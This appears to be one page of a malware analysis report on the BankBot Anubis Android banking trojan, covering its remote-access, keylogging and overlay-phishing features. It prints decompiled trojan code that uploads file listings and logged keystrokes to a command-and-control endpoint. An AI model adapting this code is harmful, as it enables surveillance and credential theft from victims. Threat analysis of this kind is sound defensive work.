Remote Access Trojan
In addition to the ransomware functionality detailed above, this version of BankBot now contains remote access trojan (RAT) functionality. Commands available via the RAT service include Open Directory, Download File, Delete File/Folder, Start & Stop VNC, and Stop & Start Sound Recording. This functionality allows the attacker to directly manipulate the file system and monitor the victim’s activity. Figure 7 displays code for some of the aforementioned RAT functions.
if (d2 != "**") {
    this.f467b.m255a("RAT_command", "'" + d2);
    C0065b c0065b2;
    StringBuilder append2;
    if (d2.contains["opendir:"]) {
        d2 = d2.replace("opendir:", "").split("!!!!")[0];
        if (d2.contains("getExternalStorageDirectory")) {
            d2 = Environment.getExternalStorageDirectory().getAbsolutePath();
        }
        String b = this.f467b.m259b(new File(d2));
        c0065b2 = this.f469d;
        append2 = new StringBuilder().append(d);
        this.f468c.getClass();
        c0065b2.m336b(append2.append("/application/websocket/ratgate.php").toString(), "tuk_tuk=" + this.f467b.m265c(this.f466a + "|:|getPath!!!!" + d2 + "!@@!" + b));
        this.f467b.m255a("path", "getPath!!!!" + d2);
        this.f467b.m255a("sss", "getFileFolder" + b);
    } else if (d2.contains("downloadfile:")) {
        d2 = d2.replace("downloadfile:", "").split("!!!!")[0];
        this.f467b.m255a("file", d2);
        try {
            this.f467b.m253a(this, d2, "", "getfiles[]");
            c0065b = this.f469d;
            append2 = new StringBuilder().append(d);
            this.f468c.getClass();
            c0065b.m336b(append2.append("/application/websocket/ratgate.php").toString(), "tuk_tuk=" + this.f467b.m265c(this.f466a + "|:|!!!refreshfilefolder!!!"));
        } catch (Exception e2) {
            this.f467b.m255a("sss", "error sender");
        }
    }
Figure 7. RAT command examples
The malicious actor behind this update has also implemented keylogger functionality. The ability to record sound and log keystrokes makes this malware both potent and remarkably invasive. Figure 8 shows the implementation of the keylogger functionality, including the name of the log file.
if [split2[i].contains("getkeylogger")) {
    try {
        str = this.f268b.m258b[this, "12", "p=" + this.f268b.m265c[this.f268b.m285p(this) + "~~~~~~~~~~" + m226a("keys.log").replace("|^|", "\n")));
        Log.e("SEND KEL", "LOGER");
        if (this.f268b.m271d(str).contains("clear")) {
            Log.e("SEND KEL", "CLEAR");
            m228b("keys.log");
        }
    } catch (Exception e21) {
        Log.e("ERROR", "getkeylogger -> Commands");
    }
}
Figure 8. Code to exfiltrate logged keystrokes
Banking Trojan & Additional Functionality
Even with all the new functionality, BankBot is still a banking trojan at heart. Like most Android bankers, BankBot monitors for a targeted application to be launched, and then overlays the legitimate app with a phishing screen to steal the victim’s credentials. It then uses its SMS theft capabilities to intercept any subsequent security codes sent from the bank.
Additional functionality found in BankBot Anubis includes:
7/10